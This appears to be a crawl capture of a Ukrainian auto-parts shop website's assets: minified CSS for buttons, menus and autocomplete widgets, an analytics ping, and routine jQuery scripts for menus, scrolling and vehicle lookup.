bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62}a.button-f.crisp:active{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;box-shadow:inset 0 10px 15px 0 #7b502e}a.button-f.forrst{background:#4a7746;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4a7746), to(#335d30));background:-moz-linear-gradient(#4a7746, #335d30);background:linear-gradient(#4a7746, #335d30);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f;color:#142413;text-shadow:0 1px 0 #4b7b47}a.button-f.forrst:hover{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f}a.button-f.forrst:active{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;box-shadow:inset 0 10px 15px 0 #294a16}a.button-f.dribbble{background:#f1a4c1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f1a4c1), to(#e675a0));background:-moz-linear-gradient(#f1a4c1, #e675a0);background:linear-gradient(#f1a4c1, #e675a0);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7;color:#fff;text-shadow:0 1px 0 #d64570}a.button-f.dribbble:hover{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7}a.button-f.dribbble:active{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;box-shadow:inset 0 10px 15px 0 #e05285}a.button-f.twitter{background:#9fd6fa;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9fd6fa), to(#6bb9f7));background:-moz-linear-gradient(#9fd6fa, #6bb9f7);background:linear-gradient(#9fd6fa, #6bb9f7);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc;color:#fff;text-shadow:0 1px 0 #4598f3}a.button-f.twitter:hover{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc}a.button-f.twitter:active{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;box-shadow:inset 0 10px 15px 0 #50aaf3}a.button-f.facebook{background:#99b6df;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#99b6df), to(#638ec8));background:-moz-linear-gradient(#99b6df, #638ec8);background:linear-gradient(#99b6df, #638ec8);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb;color:#fff;text-shadow:0 1px 0 #3c61ab}a.button-f.facebook:hover{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb}a.button-f.facebook:active{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;box-shadow:inset 0 10px 15px 0 #4176c4}a.button-f.lovedsgn{background:#f3c1e6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f3c1e6), to(#de66c0));background:-moz-linear-gradient(#f3c1e6, #de66c0);background:linear-gradient(#f3c1e6, #de66c0);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3;color:#fff;text-shadow:0 1px 0 #ce5eb0}a.button-f.lovedsgn:hover{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3}a.button-f.lovedsgn:active{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;box-shadow:inset 0 10px 15px 0 #ce5eb0}a.button-f.xbox{background:#c4e125;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c4e125), to(#88a819));background:-moz-linear-gradient(#c4e125, #88a819);background:linear-gradient(#c4e125, #88a819);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b;color:#fff;text-shadow:0 1px 0 #819d15}a.button-f.xbox:hover{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b}a.button-f.xbox:active{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;box-shadow:inset 0 10px 15px 0 #819d15}a.button-f.devart{background:#729e85;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#729e85), to(#486d5c));background:-moz-linear-gradient(#729e85, #486d5c);background:linear-gradient(#729e85, #486d5c);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c;color:#fff;text-shadow:0 1px 0 #225f33}a.button-f.devart:hover{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c}a.button-f.devart:active{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;box-shadow:inset 0 10px 15px 0 #225f33}a.button-f.dsgnmoo{background:#f97779;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f97779), to(#ce2424));background:-moz-linear-gradient(#f97779, #ce2424);background:linear-gradient(#f97779, #ce2424);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b;color:#fff;text-shadow:0 1px 0 #bd2524}a.button-f.dsgnmoo:hover{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b}a.button-f.dsgnmoo:active{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;box-shadow:inset 0 10px 15px 0 #bd2524}a.button-f.rss{background:#f6c696;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f6c696), to(#e9893d));background:-moz-linear-gradient(#f6c696, #e9893d);background:linear-gradient(#f6c696, #e9893d);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f;color:#fff;text-shadow:0 1px 0 #a1671d}a.button-f.rss:hover{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f}a.button-f.rss:active{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;box-shadow:inset 0 10px 15px 0 #a1671d}a.button-f.yahoo{background:#be95b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#be95b7), to(#5f396a));background:-moz-linear-gradient(#be95b7, #5f396a);background:linear-gradient(#be95b7, #5f396a);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1;color:#fff;text-shadow:0 1px 0 #4d2955}a.button-f.yahoo:hover{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1}a.button-f.yahoo:active{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;box-shadow:inset 0 10px 15px 0 #4d2955}.details-list3{}.details-list3
td{padding:10px
5px;vertical-align:middle}.details-list3
td.cell{background:#f7f7f7}.details-list3 tbody
tr{border-bottom:solid 1px #eee}.details-list3 thead tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list3 thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list3 thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list3 thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list3 thead tr
.headerSortDown{background-color:#717171}.details-list3 h1, .details-list3 .h1, .details-list3
h2{padding:5px
0px}.other-group{margin:0px
0px 0px 10px;color:#3064ac;border-bottom:1px dashed;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.other-group:hover{text-decoration:none;border:0px;color:#3064ac !important}.result-procenka tr
th{background:#f6f6f6 !important;color:#4a4a4a !important}.result-procenka .sort_asc i, .result-procenka .sort_desc i, .result-procenka .sort_asc, .result-procenka .sort_desc,
.result-procenka .sort_asc:hover, .result-procenka .sort_desc:hover, .result-procenka .sort_all:hover{color:#3064ac !important}.result-procenka
.ssort{color:#4a4a4a}.alu{}.alu
li{padding:8px;border-bottom:solid 1px #efefef}.gh
td{padding:5px}.list-analogs{list-style:none}.list-analogs
li{display:block}.list-analogs .p-a-foto{float:left;padding:5px}.list-analogs .p-a-name{float:left;padding:10px}.list-analogs .p-a-name .offer-next{font-weight:bold;padding:5px
0px 5px 0px}.list-analogs .p-a-name .offer-price .t-center{text-align:left !important}.list-analogs .p-a-name .offer-price span
span{font-size:16px;font-weight:bold}.filter-item-search{padding:10px
!important}#demo-site{padding:10px;background:#454545;border-radius:2px}#go-newby-site,.demo-form{padding:10px;background:#e62e04;margin-right:10px;border-radius:2px}.demo-form{background:#71b702}.fast-search-index-item{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;color:#4A4A4A !important;background-size:27%;background-color:#fff;background-image:url(/media/files/docs/engine.png);background-image:linear-gradient(to bottom, rgba(255,255,255, 0) 0%,rgba(255,255,255, 0.2) 100%), url(/media/files/docs/engine.png);background-repeat:no-repeat;background-position:right center}.fast-search-index-item .h1-18, .auto-main-page .h1-18, .adb .h1-18, .index-products-cats .h1,.t-beauty{font:24px/1.1 'HPSimplified', 'Arial Narrow'}.is-index-auto-i{max-width:150px}.top-menu{border:solid 1px #e7e7e7;border-radius:2px;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;box-shadow:0px 1px 7px #e3e3e3}.top-menu
ul{margin:0}.top-menu>ul{z-index:100}.top-menu>ul>li{float:left;width:9.91%;border-right:solid 1px #f1f1f1}.top-menu>ul>li:last-child{border:0px}.top-menu>ul>li>div{cursor:pointer;display:table;width:100%;height:60px}.top-menu>ul>li>div.active{background-color:#d9534f;box-shadow:inset 0px 5px 9px #d9534f}.top-menu>ul>li>div>div{display:table-cell;text-align:center;vertical-align:middle}.top-menu>ul>li>div>div>a{display:inline-block;vertical-align:top;color:#333;text-decoration:none;max-width:79px;font-weight:bold}.top-menu>ul>li>div.active>div>a{color:#fff}.top-menu>ul>li>ul{z-index:99;position:absolute;display:none;background:#fff;box-shadow:0px 6px 26px #BDBCBC;border-radius:0px 0px 3px 3px;border-top:1px solid #BDBCBC}.top-menu>ul>li>ul>li{float:left}.top-menu
li.sub_cat{margin:15px
20px}.top-menu
li.sub_cat{margin:15px
20px;max-width:200px}.top-menu li.sub_cat>div{font-weight:bold;padding-bottom:4px}.top-menu li.sub_cat
li{padding-bottom:8px;padding-left:10px}@media screen and (min-width: 980px) and (max-width: 1024px){.package,.wrapper{max-width:100% !important;min-width:100% !important;width:100% !important;padding:0px
!important}.wrapper{padding:0px
!important}#notice{margin:0px
!important}}@media screen and (min-width: 100px) and (max-width: 480px){html,body{width:100%;font:100% "Exo 2",Arial,Helvetica,sans-serif;box-sizing:border-box;overflow-x:hidden}h1,.h1{font-size:12px}.menu-button, .footer ul.f-right, .menu-panel, #logo-mobile, .resize-wrapper-width-fixed .f-right{display:block !important}#logo-mobile
a{color:#000;padding:20px
0px}.package,.wrapper{max-width:100% !important;min-width:100% !important;padding:0
!important;width:100% !important}.head-cat-search{overflow:hidden;height:22px}.w235{width:45%}.index-car-list .item-car-index{width:45%}.itemAuto2{width:43%}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:auto;min-height:auto;max-width:29px;min-width:auto;border-radius:0;background:#fff}.details-list thead tr th, table.tablesorter tfoot tr th, .details-list
td{font-size:10px}.menu, .head, .search-menu, #callme, .ss-colum-2, .ss-colum-4, .ss-colum-5,
.footer ul, .fast-search, .g-article, .g-box, .g-descr, .g-place, .g-delivery, .g-price-acl,
.float-right-article-search, .g-image, .g-note, .s-lft-office, .g-hide,
.not-for-mobile, .index-populars-pp, #top-link,
.navi-cart, .logotype, .head-contacts-item, .ss-colum-0,
.list-arts-input, .ss-colum-2-select, .originals-buttons, .nav-tabs,
.details-list th:nth-child(4),
.details-list th:nth-child(6),
.details-list td:nth-child(4),
.details-list td:nth-child(6),
.prodcut-prices td:nth-child(1),
.prodcut-prices td:nth-child(2),
.prodcut-prices td:nth-child(3),
.prodcut-prices td:nth-child(4),
.prodcut-prices td:nth-child(5),
.a-close, .g-foto, .prodcut-prices th,.product-info-fixed>ul,.g-id,.g-id-td,.g-sid{display:none !important}.details-list
td{padding:2px}.for-mobile{display:block !important}#article-field{margin:0px
!important}.left-tree-menu,.left-tree-content{width:100%;margin:0
!important}.category-adb{width:100% !important;height:auto}.liModels, .tdoc-categories
.tdoc_cat{width:100% !important}.tdoc-categories
.tdoc_cat{height:auto}.ss-search{width:100% !important}.search-item-content .ss-3{position:absolute !important;top:7px !important;right:2px !important}#article-field3{min-width:83%}.padding-item{background:#fff!important}.vehicles
.items{display:block!important;width:100%}.footer ul.copyrights,.head-search,.top-menu>ul>li{width:100%}.col-x{width:100% !important}.top-menu>ul>li>div>div>a{max-width:100%}.top-menu>ul>li>div{height:40px;border-bottom:solid 1px #f1f1f1}.top-menu
li.sub_cat{float:none}.top-menu>ul>li>ul{max-width:315px !important;margin:0px
!important}.is-header{background:none}.search-item-content{width:100%}.sv2-descr{width:100%;color:#646464;font-size:1.2em;float:none}.is-product-card td, .is-product-card th, .sp-cp-rp th, .sp-cp-rp
td{display:block}.small-item-category{width:100%}#notice{margin:0px}.right-p-images{text-align:center;min-width:auto}}.package{width:90%}.is-header,
.is-header a:hover,
.logo-text, .logo-text:hover,
.phone-wrap > a, .phone-wrap > a:hover,
.is-header .head .headlist > li > a, .is-header .head .headlist > li > a:hover,
.is-header .head .headlist > li,
.art-small-dotted a,
.headlist > li:hover .head_dropmenu > li:hover
a{color:#fff}.headlist li:hover>a{color:#fff;text-decoration:none}h1, h2, h3, h4, h5, h6, .h1, .h1-18, .h1-18 a, .h2, .h2 a, h2 a, .h1 a, h1 a,
.price-box,
.search-menu li:hover a, .search-menu li.current a,
.search-item .hint,
.content .news-item a:hover,
.htabs h2 a,
.products-grid .g-price-td,
.item-menu a:hover,
.item-menu-nav a:hover,
.footer a:hover{color:#4A4A4A !important}.crt-nxt,
.menu-list li:hover,
.menu-list li:hover > a,
.menu-list .current > a,
.menu-list .current b,
.menu-list .current b a
.d2-btn:hover{color:#FFF !important;background:#d9534f !important;text-decoration:none}.layout .h2,
.title-menu a,
.title-menu a:hover,
.menu-list .current a,
.menu-list .current b,
.menu-list .current b
a{color:#FFF !important}.search-item-content .ss-1:hover,.cart_box_button:hover{border:2px
solid #d9534f !important;color:#4a4a4a !important;text-decoration:none}.search-item-content .ss-3 .search-article-class:hover,
.headlist li:hover,.is-submit:hover{background:#d9534f !important}.acc-btn-c:hover{color:#FFF !important}.cat-tab2 b,
.cat-tab2 .selected,
.cat-tab2 a.selected,
.cat-tab2 a:hover,
.padding-catalog .selected,
.padding-catalog b,
.padding-catalog a:hover,
.paging b,
.paging a:hover,
.paging b:hover,.crt-nxt,.is-submit{background:#138BD8!important;color:#FFFFFF!important}.title-menu-simple,.header-menu{background:#FFF
linear-gradient(
to bottom,
#FFF 0%,
#FFF 99%,
#FFF 100%,
#FFF 100%) repeat scroll 0 0}.item-menu-nav,.index-populars-pp,.sv2-content,.static,.main,.viewed-module,.reklama{background:#FFF !important;color:#4A4A4A !important}.item-menu-nav a, .item-menu-nav a, .title-menu-simple .item-menu-nav{color:#4A4A4A !important}.title-menu-simple,
#reset-viewed-autos,
.title-menu-simple a,.header-contacts-list{color:#4A4A4A !important}#reset-brands,#reset-viewed-autos{border-bottom:dashed 1px #4A4A4A}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817
body_size: 416
content:
.ac_results{padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{text-align:left;margin:0px;padding:7px
5px;cursor:default;display:block;line-height:16px;overflow:hidden}.ac_loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.ac_odd{background-color:#eef4fa}.ac_over{background-color:#e31e24;color:white}.autoinput{padding:0px
10px;width:98%;height:25px;font-size:12px;font-weight:bold;color:#000;border:1px
solid #F1F1F1}#tartslist{float:left;cursor:pointer;padding:6px
4px 6px 0px}.fsearch-results{margin:7px
0 0;padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999;box-shadow:0 8px 21px -8px #afafaf;width:40%}.fsearch-results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.fsearch-results
li{text-align:left;margin:0px;padding:10px;cursor:default;display:block;overflow:hidden}.fsearch-loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.fsearch-results
.ac_odd{background-color:#f1f1f1}.fsearch-results
.ac_over{background-color:#ffe023;color:#000}.fsearch-results .ac_odd img,
.fsearch-results .ac_even
img{width:30px;height:30px;margin:0px
10px;float:right}.fsearch-results .acomplete-price{color:#000;font-weight:bold;float:right}.fsearch-results .ac_over .acomplete-price{color:#000 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 783
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1168387377&t=pageview&_s=1&dl=https%3A%2F%2Feuropart.com.ua%2Fparts%2Farticle%2FZCA3447C%2Fbrand%2FASHIKA%2F&ul=en-us%40posix&dt=ASHIKA%20ZCA3447C%20N%2FA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1329835859&gjid=1455210936&cid=1914672577.1765457467&tid=UA-38525822-1&_gid=795467559.1765457467&_r=1&_slc=1&z=829679535
body_size: -450
content:
2,cG-06R8GQ6NHJ

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/jquery.up.js?version=8.5.280817
body_size: 151
content:
$(function($){

	var totalWidth = $(document).width();
	var totalContentWidth = $('.resize-wrapper').outerWidth();
	var topLink = $('#top-link');

	$(window).scroll(function() {
		if($(window).scrollTop() >= 1) {
			if(0 > (totalWidth-totalContentWidth)){
				$('#top-link').hide();
			} else {
				topLink.fadeIn(300);
			}
		} else {
			topLink.fadeOut(300);
		}
	});

	topLink.click(function(e) {
		$("body,html").animate({scrollTop: 0}, 500);
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/sto.js?version=8.5.280817
body_size: 307
content:
function searchGetYears(get_data_from_form){
    $('#wt_sto_step1').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();

    var url = '/sto/?action=searchGetYears&auto_brand='+auto_brand+'';
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step1').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step1').hide();
    });
}

function searchGetMods(get_data_from_form){
    $('#wt_sto_step2').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url= '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
    }

    ajax(url, function (answer){
        $('#result_sto_step2').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step2').hide();
    });
}

function get_list_of_sto_auto_modifications(get_data_from_form){
    $('#wt_sto_step3').show();
    var auto_type_vehicle = jQuery('#list_of_sto_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_model = jQuery('#list_of_sto_auto_models').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetTypes&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step3').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step3').hide();
    });
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/menu.js?version=8.5.280817
body_size: 792
content:
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);$(document).ready(function(){$('.top-menu>ul>li').hoverIntent({over:function(){var max=2000;$('.top-menu>ul>li').each(function(){c=$(this).attr("z-index");if(c)
if(c>max)
max=parseInt(c);});$(this).attr("z-index",(max+1));if($(this).find('ul:eq(0) .hidden_cat').length)
o=$(this).find('ul:eq(0) .hidden_cat');else
o=$(this).find('ul:eq(0) .sub_cat');$(this).find('ul:eq(0)').css("z-index",(max+1)).show();$(this).find("div").addClass("active");w=0;o.each(function(){w+=$(this).outerWidth(true);});$(this).find('ul:eq(0)').width(w+1);k=($(window).width()-$(this).closest(".top-menu>ul").width())/2;if($(window).width()-k-$(this).position().left<w){$(this).find('ul:eq(0)').css({'margin-left':($(window).width()-k-$(this).position().left-w)});}},out:function(){$(this).find('ul:eq(0)').fadeOut(75,function(){$(this).parent().attr("z-index",2000);$(this).css("z-index",2000);});$(this).find("div").removeClass("active");},timeout:200,interval:35});});$(document).ready(function(){$('li.sub_cat ul li').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('li.sub_cat').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('.top-menu>ul>li>ul').each(function(){if($(this).find("a").length==0){$(this).parent().find("div>div>a").css({color:'#C5C5C5'});}});});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/init.js?version=8.5.280817
body_size: 8940
content:
